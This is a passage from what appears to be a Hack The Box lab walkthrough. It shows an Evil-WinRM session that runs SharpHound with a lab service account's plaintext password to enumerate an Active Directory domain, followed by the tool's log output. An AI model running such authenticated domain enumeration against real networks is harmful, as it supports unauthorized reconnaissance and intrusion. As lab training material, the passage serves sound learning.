 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> .\SharpHound.exe -c all --LdapUsername 'svc-alfresco' --LdapPassword 's3rvice' --domaincontroller 10.10.10.161 -d htb.local
2023-07-15T14:57:27.5332194-07:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHound
2023-07-15T14:57:27.6894647-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets,
 PSRemote
2023-07-15T14:57:27.7051236-07:00|INFORMATION|Initializing SharpHound at 2:57 PM on 7/15/2023
2023-07-15T14:57:27.7988358-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-07-15T14:57:28.3457540-07:00|INFORMATION|Beginning LDAP search for htb.local
2023-07-15T14:57:28.4863408-07:00|INFORMATION|Producer has finished, closing LDAP channel
2023-07-15T14:57:28.4863408-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2023-07-15T14:57:59.2695366-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 47 MB RAM
2023-07-15T14:58:14.9157350-07:00|INFORMATION|Consumers finished, closing output channel
2023-07-15T14:58:15.0094521-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2023-07-15T14:58:15.2627967-07:00|INFORMATION|Status: 161 objects finished (+161 3.5)/s -- Using 54 MB RAM
2023-07-15T14:58:15.2627967-07:00|INFORMATION|Enumeration finished in 00:00:46.9318453
2023-07-15T14:58:15.5563350-07:00|INFORMATION|Saving cache with stats: 118 ID to type mappings.
 118 name to SID mappings.
 0 machine sid mappings.
 2 sid to domain mappings.
 0 global catalog mappings.
2023-07-15T14:58:15.5719555-07:00|INFORMATION|SharpHound Enumeration Completed at 2:58 PM on 7/15/2023! Happy Graphing!